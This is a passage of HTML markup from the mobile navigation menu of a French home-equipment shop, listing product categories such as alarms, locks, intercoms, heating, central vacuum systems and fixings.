</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/camera-de-levee-de-doute.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-196">
    <span class="pointer-events-none p-1">Caméra de levée de doute</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/detecteurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-197">
    <span class="pointer-events-none p-1">Détecteurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/securite/serruerie.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-193">
    <span class="pointer-events-none p-1">Serrurerie</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-193">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/serruerie/serrurerie.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-198">
    <span class="pointer-events-none p-1">Clés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/serruerie/cylindres.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-199">
    <span class="pointer-events-none p-1">Cylindres</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-169">
    <span class="pointer-events-none p-1">Interphones et visiophones</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-169">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/interphones.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-200">
    <span class="pointer-events-none p-1">Interphones</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/visiophones-visiophones-connectes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-201">
    <span class="pointer-events-none p-1">Visiophones & visiophones connectés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/accessoires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-202">
    <span class="pointer-events-none p-1">Accessoires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-170">
    <span class="pointer-events-none p-1">Chauffage électrique & climatiseurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-170">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/climatiseurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-203">
    <span class="pointer-events-none p-1">Climatiseurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/radiateurs-a-chaleur-directe.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-204">
    <span class="pointer-events-none p-1">Radiateurs à chaleur directe</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/radiateur-a-inertie-fluide.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-205">
    <span class="pointer-events-none p-1">Radiateurs à inertie fluide</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/refroidisseurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-206">
    <span class="pointer-events-none p-1">Refroidisseurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/seches-serviettes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-207">
    <span class="pointer-events-none p-1">Sèches serviettes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-171">
    <span class="pointer-events-none p-1">Aspiration centralisée</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-171">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/kit-aspiration.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-208">
    <span class="pointer-events-none p-1">Kit aspiration</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/accessoires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-209">
    <span class="pointer-events-none p-1">Accessoires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/aspiration-centralisee.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-210">
    <span class="pointer-events-none p-1">Pièces détachées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/manutention-levage.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-172">
    <span class="pointer-events-none p-1">Manutention et levage</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-172">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/manutention-levage/chariots.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-211">
    <span class="pointer-events-none p-1">Chariots</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/manutention-levage/diables.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-212">
    <span class="pointer-events-none p-1">Diables</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/fixations.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-173">
    <span class="pointer-events-none p-1">Fixations</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-173">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-213">
    <span class="pointer-events-none p-1">Menuisiers, charpentiers & storistes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-213">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes/resines-de-scellement-fixations.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-214">
    <span class="pointer-events-none p-1">Résines de scellement & fixations</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
